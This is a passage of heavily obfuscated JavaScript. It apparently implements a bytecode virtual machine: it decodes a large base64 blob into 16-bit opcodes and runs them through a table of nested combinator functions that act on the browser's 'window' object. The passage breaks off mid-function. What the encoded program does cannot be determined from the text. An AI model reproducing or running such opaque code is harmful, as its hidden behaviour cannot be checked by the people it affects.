EAfwIOADMCgQJ/AhEAfwIDAIECgwINAH8CfwICAoMCgwInAH8CfwIuAIMCgwIGAH8CfwIOAPQGhQJ/AhEAfwIPAIUChQIOAH8CfwKFAhEAhQIPAH8CfwIOAIUChQJ/AhEAfwIPAIUChQIOAH8CfwKFAhEAhQIPAH8CfwIOAIUChQJ/AhEAfwIPAIUChQIOAH8CfwKFAhEAhQIPAH8CfwIOAIUChQJ/AhEAfwIOAIUChQJ/AhEAfwIPAIUChQIOAH8CfwKFAhEAhQIPAH8CfwIOAIUChQJ/AhEAfwIOAIUChQJ/AhEAfwIOAIUChQJ/AhEAfwIPAIUChQIOAH8CfwKFAhEAhQIPAH8CfwIOAIUChQJ/AhEAfwIPAIUChQIOAH8CfwKFAhEAhQIOAH8CfwKFAhEAhQIPAH8CfwIOAIUChQJ/AhEAfwIPAIUChQIOAH8CfwKFAhEAhQIOAH8CfwKFAhEAhQIPAH8CfwIOAIUChQJ/[base64]/gGbAogAmwIiAP4B/gEDAJsCmwINAP4B/gECApsCmwInAP4B/gEuAJsCmwIGAP4B/gEDAFIBUgENAP4B/gECAlIBUgEnAP4B/gEuAFIBUgEGAP4B/gEDAJ0BnQENAP4B/gECAp0BnQEnAP4B/gEuAJ0BnQEGAP4B/gEPABAFoAIOAP4B/gGgAhEAoAIPAP4B/gEOAKACoAL+AREA/gEOAKACoAL+AREA/gEOAKACoAL+AREA/gEOAKACoAL+AREA/gEOAKACoAL+AREA/gEOAKACoAL+AREA/gEPAKACoAIOAP4B/gGgAhEAoAIOAP4B/gGgAhEAoAIPAP4B/gEOAKACoAL+AREA/gEPAKACoAIOAP4B/gGgAhEAoAIPAP4B/gEOAKACoAL+AREA/gEOAKACoAL+AREA/gEOAKACoAL+AREA/gEOAKACoAL+AREA/gEPAKACoAIOAP4B/gGgAhEAoAIPAP4B/gEOAKACoAL+AREA/gEOAKACoAL+AREA/gEPAKACoAIOAP4B/gGgAhEAoAIOAP4B/gGgAhEAoAIOAP4B/gGgAhEAoAJLAP4B/gGgAogAoAIDAP4B/gENAKACoAICAv4B/gEnAKACoAIuAP4B/[base64]/wBHAhEARwIOAP8A/wBHAhEARwIPAP8A/wAOAEcCRwL/ABEA/wAPAEcCRwIOAP8A/wBHAhEARwIOAP8A/wBHAhEARwIOAP8A/wBHAhEARwIPAP8A/wAOAEcCRwL/ABEA/wAPAEcCRwIOAP8A/wBHAhEARwIOAP8A/wBHAhEARwIPAP8A/wAOAEcCRwL/ABEA/wAPAEcCRwIOAP8A/wBHAhEARwIOAP8A/wBHAhEARwIOAP8A/wBHAhEARwIPAP8A/wAOAEcCRwL/ABEA/wAPAEcCRwIOAP8A/wBHAhEARwIOAP8A/wBHAhEARwIPAP8A/wAOAEcCRwL/ABEA/wAPAEcCRwIOAP8A/wBHAhEARwIOAP8A/wBHAhEARwIOAP8A/wBHAhEARwIPAP8A/wBLAEcC5gL/AIgA/wADAOYC5gINAP8A/wACAuYC5gInAP8A/wAuAOYC5gIGAP8A/wADAJIBkgENAP8A/wACApIBkgEnAP8A/wAuAJIBkgEGAP8A/wADAJUBlQENAP8A/wACApUBlQEnAP8A/wAuAJUBlQEGAP8A/wAOAJYI6AL/ABEA/wAPAOgC6AIOAP8A/wDoAhEA6AIPAP8A/wAOAOgC6AL/ABEA/wAPAOgC6AIOAP8A/wDoAhEA6AIPAP8A/wAOAOgC6AL/ABEA/wAOAOgC6AL/ABEA/wAPAOgC6AIOAP8A/wDoAhEA6AIPAP8A/wAOAOgC6AL/ABEA/wAOAOgC6AL/ABEA/wAPAOgC6AIOAP8A/wDoAhEA6AIOAP8A/wDoAhEA6AIOAP8A/wDoAhEA6AIPAP8A/wAOAOgC6AL/ABEA/wAOAOgC6AL/ABEA/wAPAOgC6AIOAP8A/wDoAhEA6AIOAP8A/wDoAhEA6AIOAP8A/wDoAhEA6AIOAP8A/wDoAhEA6AIOAP8A/wDoAhEA6AIPAP8A/wAOAOgC6AL/ABEA/wAPAOgC6AIOAP8A/wDoAhEA6AIPAP8A/wBLAOgC6AL/AIgA/wAiAOgC6AIDAP8A/wANAOgC6AICAv8A/wAnAOgC6AIuAP8A/[base64]/gL5AogA+QIDAP4C/gINAPkC+QICAv4C/gInAPkC+QIuAP4C/[base64]/[base64]/[base64]/AcgAyACcAtUA1QCZAsgAyADbANUA1QBkAcgAyACYAtUA1QCVAsgAyABNAdUA1QA9AcgAyACWAtUA1QDmAcgAyAAsAdUA1QAKAcgAyACBAtUA1QCQAsgAyACMAtUA1QB/[base64]/AcgAyAD8AdUA1QBFAcgAyAByAdUA1QD5AcgAyADwAdUA1QD4AcgAyAAlAdUA1QD2AcgAyADvAdUA1QDgAcgAyADfAdUA1QDXAcgAyADTAdUA1QB7AcgAyADSAdUA1QCNAcgAyADRAdUA1QDJAcgAyADHAdUA1QDCAcgAyAC/AdUA1QBzAcgAyAC+AdUA1QA6AcgAyAC7AdUA1QBmAcgAyACyAdUA1QCuAcgAyAAyAdUA1QCsAcgAyACrAdUA1QCqAcgAyACpAdUA1QChAcgAyACkAdUA1QCfAcgAyABIAdUA1QBJAcgAyACbAdUA1QAWAcgAyACZAdUA1QBRAcgAyAB/[base64]/[base64]/[base64]/[base64]/[base64]/AOUAvwDiAOAA4ADYAL8AvwClAOAApQDhAL8AvwAnAKUApQDeAL8AvwDXAKUApQC/[base64]/AKUApQDIAPkAvwCTBaUApQAGAL8AvwDSBdoF+QAGAL8AvwDWBRsD+gAGAL8AvwDZBcwC+wAGAL8AvwBKAcIC/AC/AMQCvwDcBfwA/AAGAL8AvwB5AT8C/gAGAL8AvwDTApwB/wDeBb8AvwAGAP8A/wCaAfAFAAG/AP8AvwD+AAAB/gDsBb8AvwBBAP4A/gDrBecF/wC/AP4AvwAGAP8A/gDzBfIF/wAGAP4A/gDXAOQCAAH+AIwAjADXAAAB/[base64]/[base64]/[base64]/AX0BfwESAIABgAESAIQGggHpADsCgwHCAIIBhAGAAYMBgAF/AYQBfwFuAYABbgExAX8BMQESAG4BbgFfAZwAfwESAG4BgAF/AWwBfwESAIABgAHAAq8AgwESAIABgAGhAK0AhAEhAYABhQGDAYQBgwF/AYUBfwESAIMBgwHjAOUAhAESAIMBhQEtAp4EhwGEAYUBhAESAIcBhQG5ALAChwEQAYUBiAGwBIcBhwGEAYgBhAF/AYcBfwESAIQBhAGnACYBhwESAIQBiAGHAZ0CiQESAIgBiAFzBJwAigFaAogBiwFrBYoBigGJAYsBiQESAIoBigEXATsCiwESAIoBigHWAOYAjAGLAYoBigESAIwBjAEeA6gAjQESAIwBjAFzBNQAjgEtAowBjAGNAY4BjgGKAYwBigGJAY4BiQF/[base64]/[base64]/AHHAvsB/QH6AfwB/AH2Af0B9gESAPwB/AHnAE8C/QESAPwB/AH9AQ4G/QESAPwB/AHcAVsC/gESAPwB/AEeA/4A/wFfAfwB/AH+Af8B/wH9AfwB/AH2Af8B9gHsAfwB7AESAPYB9gEhAaYE/AESAPYB9gG2AdQA/QH8AfYB/wESAP0B/QH3AFsCAAISAP0B/QGGBC8CAQIeA/0B/QEAAgECAAL/Af0B/QESAAAC/wEFAcUAAAISAP8BAQKIAgYBAgIAAgECAAISAAICAQJaAgQBAgISAAECAQKWBXABBAIwAQECAQICAgQCAgIAAgECAAL9AQIC/[base64]/QHsAQEC7AHXAf0B1wExAewBMQESANcB1wHPArYA7AESANcB1wHsAdEB0QESANcB1wFBAQ0B7AESANcB1wFfAdYC/QHsAdcB7AHRAf0B0QESAOwB7AEfAdIC/[base64]/AkECPwIzAkICMwLRAT8C0QESADMCMwIgAuYAPwISADMCQQIZAhoCQgI/[base64]/AoECfwJuAoACbgISAH8CfwIDAigBgAISAH8CfwJLAUcBgQKAAn8CfwISAIECgAJ1BAQBgQISAIACgAIOApQAggJzBIACgAKBAoICgQJ/AoACfwISAIECgAI2AuIAgQISAIACgAKBAhYGgQISAIACgALpABoCggIeA4ACgwKQAIICkACBAoMCgQJ/ApAAkABuAoECbgISAJAAkAD+AyEDfwISAJAAgQJ3BcUAggJ/[base64]/[base64]/kC+QL6AvsC+gL3AvkC9wL0AvoC9AISAPcC9wJzBBME+QISAPcC9wKWBf4A+gL5AvcC+QISAPoC+gJdArAC+wISAPoC+gIQAa0A/gI2AvoC+gL7Av4C+wL5AvoC+QISAPsC+gISACwB+wIXAdYC/gL6AvsC+gISAP4C/gIXAdQAAAMSAP4C/gIfAU8CAQOnAP4C/[base64]/gJBAfoCAQP5Av4C+QJsAQEDbAESAPkC+QLuAA0B/gISAPkCAQMWBCgBBAP+AgED/gISAAQDAQNLASYBBAMSAAEDAQPjACYBBQPHAgEDAQMEAwUDBAP+AgED/gJsAQQDbAGxAf4CsQESAGwBbAEFAVsC/gISAGwBbAFfATcCAQP+AmwB/gISAAEDAQPuAAsDBAMSAAEDBQNZAx0BBwPWAAUDBQMEAwcDBAP+AgUD/gISAAQDBAP+A1ICBQNtAgQDbQISAAUDBAMgAhMEBQMSAAQDBAOqArQCBwMFAwQDBANtAgcDbQL+AgQD/[base64]/gJLAY8CBQOxAf4CsQESAAUD/[base64]/[base64]/ALtAuwC7QLhAvwC4QKQAu0CkAISAOEC4QIeA9YC7QISAOEC4QI5AWIB/ALtAuEC7QISAPwC/ALPAjcC/QISAPwC/wL9Ap0BAgPtAv8C7QISAAID/[base64]/AYkDPwESAIgDiAMQAa8AiQMSAIgDiAN1BJwAigOJA4gDiAMSAIoDiQObAP8DigMSAIkDiwMDAgoDCgOKA4sDigOIAwoDCgM/[base64]/gEsAXoDLAESAP4B/gHeAo8AegMSAP4B/gHdAI8AjgN6A/4B/gESAI4DjgPeAgoBkAMSAI4DjgP+A0YCRgKQA44DjgP+AUYC/gEsAY4DLAFqAf4BagGxACwBsQC5AWoBLAESALEAsQCWBQsDagESALEAsQChAEcBuQFqAbEAagESALkBuQESADkD/gG5AfgCuQFqAf4BagESALkBuQFIAVIC/gESALkBRgLpAI8C+AL+AUYC/gESAPgC+ALpAB0COQMSAPgC+AIgAowBjAE5A/gC+AL+AYwBjAFqAfgCagESAIwBjAHpAK0C/[base64]/[base64]/AZ4AngASAOEA4QDcARUBLAESAOEAPwEsAbsBLAESAD8BPwHAAroAmAESAD8BPwFTAQQBuwGYAT8BPwEsAbsBLAESAD8BPwESACADmAE/AWABPwESAJgBmAEeA4cEuwESAJgBTQK7AWQCUQI/[base64]/[base64]/UC9QKyA7kDsgN3AfUCdwESALID9QLWAE8CsgMSAPUC9QKyA5ADsgMSAPUC9QIeAwYBtQO4A/UC9QKyA7UDsgMSAPUC9QJzBBIBtQMSAPUC9QJ1BK8AuQO1A/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/wJGCaQDpAPHA/8C/[base64]/[base64]/[base64]/ATQCvwH7AQAC+wFEAb8BRAESAPsBvwEeA7AC+wE4Ar8BvwESAPsB+wHcAQYBAAISAPsB+wEAApYBAAK/AfsBvwESAAAC+wGhAAsDAAISAPsB+wEAAv8B/wESAPsB+wHjACcBAAISAPsB+wEWBKMBNAIAAvsB+wH/ATQC/wG/AfsBvwESAP8B+wHAAVwBXAESAPsBwAEkAdAC+wESAMABwAEtAnAB/wH7AcABwAFcAf8BXAESAMABwAGmBTMB+wESAMABwAF3BdQA/wH7AcABwAESAP8B+wFzBLAC/wESAPsBAAJfAY4DNAL/AQAC/wHAATQCwAFcAf8BXAG/AcABvwFEAVwBRAHvAL8B7wASAEQBRAHPAlUCXAESAEQBRAFcARoDXAESAEQBRAESAK8CvwG5AJQAwAFEAb8BvwFcAcABXAESAL8BvwHjACEDwAESAL8B/wHAAZsBmwESAP8B/wF3BcECAAISAP8B/wHRAp8CNAIAAv8B/wGbATQCmwFcAf8BXAESAJsBmwHCAOYA/wESAJsBmwH/AZcBlwESAJsBmwGmBVsB/wESAJsBmwH/AZwC/wGXAZsBlwESAP8BmwEQATEC/wFOA5sBmwESAP8B/[base64]/AA8AAGAPMA8wAeBnID9ABnA/MA8wDwAPQA8ADyAPMA8gDFAfAA8ABBAPIA8gCiAWQD8wDwAPIA8AAGAPMA8gBpAxgB8wAGAPIA8gCQAYQD9ADyAHwF8gDIAPQAyAB+A/IA8gAGAMgAyAANAIYA9ACBA8gAyAAGAPQA9AANAIcA9QCGA/QA9AAGAPUA9QAyB4wD9gAGAPUA9QCgAQkD+AD1AJMD9QCNA/gA+AD2APUA9QABAfgA9gBBAPUA9QBCAJMD+AD1ACAB9QD2APgA9gAGAPUA9QDyAZYD+AAGAPUA9QAHAgkDAQH1AJ4D9QCXAwEBAQH4APUA9QBZBQEB+ABBAPUA9QClBZkDAQH4APUA9QAGAAEB+AApBOACAQGaA/[base64]/[base64]/AEtAoABgAH2AfwB9gHfAYABgAEYAfYBGAESAIABgAGjBQIB3wESAIABgAGhACcC9gHfAYABgAESAPYB3wHpAD4C9gESAN8B3wEZAl0B/AHCAN8B/QH2AfwB9gGAAf0BgAESAPYB9gESAKcD/AHWAJwA/QHEAPwBBwL2Af0B9gESAAcC/QHeAv8DBwISAP0B/QFIATcCFAKWBf0B/QEHAhQCBwL2Af0B9gGAAQcCgAEYAfYBGAGsAIABrAASABgBGAEyATMBgAESABgBGAGAAQUDgAESABgBGAH5BMcD9gF2AhgBGAGAAfYBgAESABgBGAHuAGIB9gE9ARgBGAESAPYBPQFdAv8D9gESAD0BPQHHAsEC/QEOAj0BBwL2Af0B9gEYAQcCGAGAAfYBgAESABgBGAHtAtkC9gESABgBGAH3AI8C/QESABgBGAGqAo8ABwJzBBgBGAH9AQcC/QH2ARgBGAESAP0B9gESAJYBlgEFAVcD/QH2AZYBlgESAP0B9gGjBeQC/QEsAvYB9gGWAf0BlgEYAfYBGAGAAZYBgAESABgBGAESAKABlgEYAcMKGAESAJYBlgEWBKoD9gGuA5YBlgEYAfYBGAESAJYBlgFZAvQB9gESAJYBlgEkAaMC/QEzBZYBlgH2Af0B9gEYAZYBGAESAPYBlgG5AB0C9gESAJYB/QH2AXkC9gESAP0B/QESAC0LBwLEABUBFAJZAwcCBwL9ARQC/QH2AQcC9gESAP0B/QEiAgoBBwI2Av0B/QGQAQcCkAESAP0B/QGIAiYBBwISAP0B/QEQAbYAFALeAv0B/QEHAhQCBwKQAf0BkAH2AQcC9gEYAZABGAGAAfYBgAGsABgBrAASAIABGAEZAk8CgAESABgBGAEkAeYAkAGAARgBGAESAJABgAEWBCoBKgHACoABgAEYASoBGAESAIABKgG5ANYCgAESACoBKgGAAbkFgAESACoBKgESAO8CkAHuADcC9gEiApAB/QEqAfYBKgGAAf0BgAEYASoBGAESAIABKgESAKkAgAEqAdIBKgESAIABgAESACoC0gH3ANcG9gGAAdIBgAEqAfYBKgESAIABgAESABID0gGIAsYC9gGAAdIBgAESAPYB0gHLAI8C9gHRAtIB0gEnB/YB9gGAAdIBgAEqAfYBKgEYAYABGAESACoBKgEQAnABgAESACoBKgHCACcB0gGAASoBKgESANIBgAEWBD4C0gESAIABgAHCAMEC9gGWBYABgAHSAfYB0gEqAYABKgESANIBgAEwAWIB0gESAIABgAGGBBME9gHSAYAB0gESAPYB9gESAGoC/QEXAcECBwLLAP0B/QH2AQcC9gHSAf0B0gEqAfYBKgESANIB0gFTAQoB9gESANIB0gH2AcEF9gESANIB0gGGBI0C/QFzB9IB0gH2Af0B9gESANIB0gFIAVIBUgF/AtIB0gESAFIBUgFdAtIC/[base64]/QHPAfYBzwGsAf0BrAESAM8BzwFTATcC9gESAM8BzwGGBD0C/QH2Ac8BzwESAP0B9gH+A7oA/QFZA/YB9gEWAf0BFgHPAfYBzwGsARYBFgEqAc8BKgESABYBFgFBAT4CrAESABYBzwGqAi8C9gGsAc8BrAESAPYBzwG1ACcC9gESAM8BzwGGBCEC/QEfAc8BBwL2Af0B/QGsAQcCrAESAP0B/QHjAJwABwISAP0B/[base64]/QESACoBKgEtAsUAIwIMASoBKgH9ASMC/QHsASoBKgESAP0B7AEDAh0C/QESAOwB7AH9AXsC/QESAOwB7AEDAhoBIwIXAewB7AFqAyMCIwL9AewB7AEqASMCKgESAOwB7AE7BTAC/QESAOwB7AHWAAoBIwISAOwB7AH3AFsBLALCAOwBMAIjAiwCLAL9ATAC/QESACwCLAKqAnABMAISACwCLAK5AK4COAIwAiwCLAISADgCOAISALgCOgLnAOIAPQItAjoCOgI4Aj0COAIsAjoCLAL9ATgC/QEqASwCKgGQAP0BkAASACoBKgGAA0YC/QESACoBKgHWAEcCLAJxAioBKgH9ASwC/QESACoBKgEeAwoBLAJRByoBKgESACwCLAK5AK0COAISACwCLAIgAmICOgI4AiwCLAIqAToCKgH9ASwC/QESACoBKgEiAjsCLAISACoBKgEhAeIAOAIsAioBKgESADgCLAJ3BQoBOAISACwCLAI5AeQKOgI4AiwCLAIqAToCKgESACwCLAJdAhoBOAISACwCOgLuAOsAPQLnADoCQAI4Aj0COAISAEACPQLdAHYBdgGgAj0CPQI4AnYBdgEqAT0CKgH9AXYBdgESACoBKgHRAroA/[base64]/[base64]/wH3AAQBBAJZA/8BDQLtAQQC7QHrAQ0C6wF8Ae0BfAEOAesBDgESAHwBfAH3AaYE6wESAHwBfAEOAgYB7QHrAXwB6wESAO0B7QHjAOIABAISAO0B7QFBASYBDQL5BO0B7QEEAg0CBALrAe0B6wESAAQC7QF3BV0BBAJhCe0B7QESAAQCBAIDAskByQH+AQQC/gHtAckByQHrAf4B6wESAMkByQEMAdYC7QESAMkByQHpAAYB/gHtAckByQESAP4B7QEWBC8C/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AI8AjwD0BYwAjACBAY8AjwC/[base64]");var B=new window.Uint8Array(A.length);for(var E=0;E<A.length;E++){B[E]=A.charCodeAt(E)}B=new window.Uint16Array(B.buffer);var Q=[null,null,[],function(A){return A()},function(A){return function(B){return A()()}},function(A){return function(B){return function(A){return function(){return A(arguments)}}(A(B))}},function(A){return function(B){return function(E){return A(B(E))}}},function(A){return function(B){return function(E){return A(B)(E)}}},function(A){return function(B){return(function(A){return function(B){return function(E){return A(B(E))}}})(B)(A)}},function(A){return function(B){return function(A){return undefined}(A(B))}},function(A){return function(B){return function(E){return function(A){return window}()[A()]=B()}}},function(A){return function(B){return function(E){return function(Q){return function(g){return A()[B()](E(),Q())}}}}},function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}},function(A){return function(B){return A}},function(A){return function(B){return function(E){return A()<<B()}}},function(A){return function(B){return function(A){return!function(A){return null}()}()|A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}},function(A){return!function(A){return null}()},function(A){return function(B){return function(E){return A()+B()}}},function(A){return function(B){return function(E){return A()[B()]}}},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}},function(A){return function(A){return+function(A){return!function(A){return null}()}()}()},function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(A){return+function(A){return null}()}()},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(E){return A()(B())}}},function(A){return function(B){return function(A){return window}()[A()]}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()})()+A()}},function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}},function(A){return window},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()+A()}},function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}},function(A){return function(B){return function(E){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}},function(A){return function(B){return function(A){return function(){return A(this)(arguments)}}(A(B))}},function(A){return function(B){return function(E){return A(E)(B)}}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]=B()}}},function(A){return function(B){return function(A){return A()}(A(B))}},function(A){return function(B){return function(A){return function(B){return Q[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]=A()}}(A(B))}},function(A){return function(B){return function(A){return function(B){return function(A){return B}(A(B))}}(A(B))}},function(A){return function(B){return function(A){return function(B){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return function(B){return A}}(A(B))}})(function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]})()(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return null}()}()})(A(B))}},function(A){return function(B){return function(A){return B}(A(B))}},function(A){return function(B){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}},function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]},function(A){return function(B){return function(){try{A()}catch(A){B(A)}}}},function(A){return function(B){return function(E){return function(Q){return E()?A():B()}}}},function(A){return function(B){return function(E){return function(Q){return A()[B()]=E()}}}},function(A){return function(B){return function(E){return function(Q){return(function(A){return window})()[A()](B(),E())}}}},function(A){return function(B){return function(E){return function(Q){return A()[B()](E())}}}},function(A){return undefined},function(A){return function(B){return function(A){return Q[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]}()[A()]}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return null}()}()})()[A()]=B()}}},function(A){return function(B){return function(E){return A()!==B()}}},function(A){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()},function(A){return function(B){return function(A){return function(B){return A}}(A(B))}},function(A){return function(B){return function(A){return typeof(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()}()===A()}},function(A){return function(){for(var B in(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()){A(B)}}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]()}},function(A){return function(B){return function(E){return(function(A){return window})()[A()](B())}}},function(A){return function(B){return function(){while(B()){A()}}}},function(A){return function(B){return function(E){return A()<B()}}},function(A){return function(B){return function(E){return function(Q){return A()(B(),E())}}}},function(A){return function(B){return function(E){return B()?function(A){return null}():A()}}},function(A){return function(B){return function(E){return A()===B()}}},function(A){return function(B){return function(E){return A()&B()}}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(Q){return A()[B()](E())}}}})(B)(A)}},function(A){return function(B){return function(E){return A()>>>B()}}},function(A){return function(B){return function(E){return A()^B()}}},function(A){return-function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()},function(A){return function(B){return function(E){return A()*B()}}},function(A){return function(B){return function(){for(var E in A()){B(E)}}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return A()[B()](E(),Q(),g())}}}}}},function(A){return function(B){return function(E){return A()[B()]()}}},function(A){return function(B){return function(E){return A()-B()}}},function(A){return function(B){return function(E){return A()&&B()}}},function(A){return null},function(A){return function(B){return typeof A()}},function(A){return function(B){return function(E){return A()||B()}}},function(A){return function(B){return new(A())}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()!==A()}},function(A){return function(B){return!A()}},function(A){return function(B){return function(E){return function(g){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E())}}}},function(A){return function(B){return function(E){return A()>B()}}},function(A){return function(B){return-A()}},function(A){return function(B){return function(E){return new(A())(B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}},function(A){return function(B){return function(E){return A()>=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return function(E){return A()%B()}}},function(A){return!function(A){return!function(A){return null}()}()},function(A){return function(B){return function(A){return function(){try{(function(A){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()})()}catch(B){A(B)}}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()-A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()/A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}})(function(A){return null})()||A()}},function(A){return function(B){return function(E){return A()in B()}}},function(A){return function(B){return function(E){return B()?function(A){return!function(A){return null}()}():A()}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return A()(B(),E(),Q(),g())}}}}}},function(A){return function(B){return function(E){return delete A()[B()]}}},function(A){return function(B){return function(E){return function(g){return function(w){return function(C){return function(I){return function(G){return function(D){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),g(),w(),C(),I(),G())}}}}}}}}},function(A){return function(B){return function(E){return function(g){return function(w){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),g())}}}}},function(A){return function(B){return function(E){return function(g){return function(w){return function(C){return function(I){return function(G){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return 